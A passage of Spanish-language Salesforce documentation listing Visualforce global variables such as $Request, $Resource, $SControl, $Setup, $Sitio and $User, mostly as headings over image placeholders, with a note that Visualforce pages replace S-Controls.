



\$CurrentPage en su lugar.

## **\$Request**

#### **\$Resource**



### **\$SControl**

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.



### **\$Setup**





### **\$Sitio**







**Ejemplo de Visualforce:**









# **\$User**



